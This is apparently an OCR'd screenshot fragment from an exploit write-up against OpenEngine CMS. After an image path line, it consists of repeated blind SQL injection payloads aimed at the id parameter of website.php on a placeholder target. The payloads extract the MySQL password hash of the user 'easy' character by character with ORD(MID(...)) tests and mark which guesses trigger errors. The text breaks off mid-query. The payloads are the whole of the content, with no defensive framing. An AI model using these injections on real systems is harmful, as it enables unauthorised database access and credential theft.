
ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(password AS 
CHAR),CHAR(32))) FROM

mysql.user WHERE 
user=CHAR(101,97,115,121) LIMIT 
0,1),1,1)) = 42 AND

('a'='a <- error (*)

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND

ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(password AS 
CHAR),CHAR(32))) FROM

mysql.user WHERE 
user=CHAR(101,97,115,121) LIMIT 
0,1),2,1)) = 69 AND

('a'='a <- error (E)

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND

ORD(MID((SELECT 